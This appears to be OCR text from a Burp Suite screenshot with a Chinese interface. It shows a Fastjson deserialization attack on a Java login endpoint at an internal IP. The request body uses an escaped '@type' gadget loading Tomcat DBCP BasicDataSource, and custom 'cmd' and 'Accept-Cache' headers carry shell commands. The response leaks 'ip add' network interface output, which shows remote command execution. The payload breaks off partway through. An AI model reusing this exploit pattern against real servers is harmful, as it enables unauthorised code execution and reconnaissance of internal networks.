 美化 Raw Hex 报头 Query params Cookies Attributes Ma...
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 6958
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Content-Type: application/json
7 Accept-Cache: ip add
8 cmd: echo test
9 Accept: */*
10 Origin: http://172.30.12.236:8080
11 Referer: http://172.30.12.236:8080/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=4B8DE85FD3D48B8D4EACCBF63B34ACD8
14 Connection: keep-alive
15
16 {
"xx":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
"x":{
"name":{
美化 Raw Hex 页面渲染 报头 MarkInfo 明动
1 HTTP/1.1 200
2 Content-auth: 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue
state UNKNOWN group default qlen 1000 link/loopback
00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope
host lo valid_lft forever preferred_lft forever inet6
::1/128 scope host valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state
UP group default qlen 1000 link/ether 00:16:3e:2b:65:c3 brd
ff:ff:ff:ff:ff:ff inet 172.30.12.236/16 brd 172.30.255.255 scope
global dynamic eth0 valid_lft 1892150149sec preferred_lft
1892150149sec inet6 fe80::216:3eff:fe2b:65c3/64 scope link
valid_lft forever preferred_lft forever 3: eth1:
<BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group
default qlen 1000 link/ether 00:16:3e:2b:65:a7 brd
ff:ff:ff:ff:ff:ff inet 172.30.54.179/24 brd 172.30.54.255 scope
global eth1 valid_lft forever preferred_lft forever inet6
fe80::216:3eff:fe2b:65a7/64 scope link valid_lft forever
preferred_lft forever
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 49
5 Date: Tue, 09 Sep 2025 03:44:05 GMT
6
7 { "status": "fail", "message": "登录失败" }
8
spector
Notes
Explanations
Custom actions